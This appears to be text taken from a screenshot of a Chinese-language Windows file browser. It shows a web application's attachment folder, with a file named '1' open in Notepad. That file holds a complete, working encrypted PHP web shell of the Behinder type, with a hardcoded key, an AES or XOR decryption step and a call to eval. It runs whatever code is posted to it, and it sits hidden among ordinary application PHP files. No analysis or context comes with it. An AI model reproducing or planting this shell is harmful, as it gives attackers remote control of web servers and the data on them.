 attachment-remark
文件 主页 共享 查看
« webroot › general › reportshop › workshop › report › attachment-remark
快速访问
桌面
下载
文档
图片
attachment-ren
视频
音乐
OneDrive
此电脑
网络
名称 修改日期 类型
.user 2021/6/29 13:27 配置设置
1 2021/6/29 13:41 文本文档
delete_personal.php 2020/7/28 17:51 PHP 文件
form.inc.php 2019/6/26 14:27 PHP 文件
form3.php 2020/7/28 17:51 PHP 文件
personal_edit.php 2020/7/28 17:51 PHP 文件
personal_reply.php 2020/7/28 17:51 PHP 文件
personal_submit.php 2020/7/28 17:51 PHP 文件
reply_submit.php 2020/7/28 17:51 PHP 文件
9 个项目 选中 1 个项目 588 字节
1 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
@error_reporting(0); session_start();
$key="e45e329feb5d925b";
$_SESSION['k']=$key;
session_write_close();
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
{
$t="base64_"."decode";
$post=$t($post."");
for($i=0;$i<strlen($post);$i++) {
$post[$i] = $post[$i]^$key[$i+1&15];
}
}
else
{
$post=openssl_decrypt($post, "AES128", $key);
}
$arr=explode('|',$post);
$func=$arr[0];
$params=$arr[1];
class C{public function __invoke($p) {eval($p."");}}
@call_user_func(new C(),$params);
?>
第 1 行，第 1 列